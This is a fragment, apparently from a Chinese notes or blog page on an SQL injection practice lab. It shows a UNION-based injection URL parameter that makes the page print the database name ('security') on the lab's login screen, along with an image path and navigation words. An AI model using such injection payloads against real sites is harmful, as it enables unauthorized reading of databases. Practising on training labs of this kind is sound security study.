 .58.26:8082/Index/?id=-1' union select 1,2,database()--+
信息收集 大佬文章 网安社平台 未完待续
Welcome Dhakkan
Your Login name:2
Your Password:security